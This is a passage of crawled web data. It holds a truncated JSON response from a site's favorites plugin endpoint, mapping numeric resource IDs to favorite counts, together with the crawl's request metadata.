:1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228882
body_size: 34833
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228882","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14